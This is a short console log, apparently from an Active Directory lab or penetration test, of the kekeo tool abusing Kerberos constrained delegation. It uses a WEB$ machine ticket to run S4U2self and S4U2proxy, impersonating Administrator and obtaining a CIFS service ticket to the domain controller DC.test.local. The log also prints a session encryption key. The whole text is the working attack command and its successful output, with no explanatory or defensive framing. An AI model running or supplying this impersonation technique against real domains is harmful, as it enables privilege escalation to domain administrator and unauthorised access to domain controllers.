 kekeo(commandline) # tgs::s4u /tgt:TGT_WEB$@TEST.LOCAL_krbtgt~test.local@TEST.LOCAL.kirbi /user:Administrator@test.local
 /service:cifs/DC.test.local
Ticket  : TGT_WEB$@TEST.LOCAL_krbtgt~test.local@TEST.LOCAL.kirbi
  [krb-cred]     S: krbtgt/test.local @ TEST.LOCAL
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: WEB$ @ TEST.LOCAL
  [enc-krb-cred] S: krbtgt/test.local @ TEST.LOCAL
  [enc-krb-cred] T: [2022/12/22 16:11:02 ; 2022/12/23 2:11:02] {R:2022/12/29 16:11:02}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): d19c785ca395b3b843547d7e777e8ffaaaaa3f965a985e0825fe93fbb3e3c
6b4
  [s4u2self]  Administrator@test.local
[kdc] name: DC.test.local (auto)
[kdc] addr: 10.1.20.10 (auto)
  > Ticket in file 'TGS_Administrator@test.local@TEST.LOCAL_WEB$@TEST.LOCAL.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.test.local
  > Ticket in file 'TGS_Administrator@test.local@TEST.LOCAL_cifs~DC.test.local@TEST.LOCAL.kirbi'
kekeo(commandline) # exit
Bye!